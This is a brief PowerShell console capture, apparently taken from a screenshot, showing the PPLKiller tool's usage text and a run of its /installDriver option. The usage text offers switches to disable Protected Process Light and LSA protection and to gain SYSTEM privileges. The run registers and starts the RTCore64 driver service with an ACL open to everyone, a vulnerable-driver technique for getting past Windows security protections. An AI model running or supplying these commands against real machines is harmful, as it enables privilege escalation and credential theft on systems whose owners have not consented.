 Administrator: Windows PowerShell
PS C:\Users\test\Desktop\x> .\PPLKiller.exe
Usage: C:\Users\test\Desktop\x\PPLKiller.exe
 [/disablePPL <PID>]
 [/disableLSAProtection]
 [/makeSYSTEM <PID>]
 [/makeSYSTEMcmd]
 [/installDriver]
 [/uninstallDriver]
PS C:\Users\test\Desktop\x> .\PPLKiller.exe /installDriver
[+] Windows Version 1909 Found
[*] 'RTCore64' service not present
[+] 'RTCore64' service successfully registered
[+] 'RTCore64' service ACL to everyone
[+] 'RTCore64' service started
PS C:\Users\test\Desktop\x>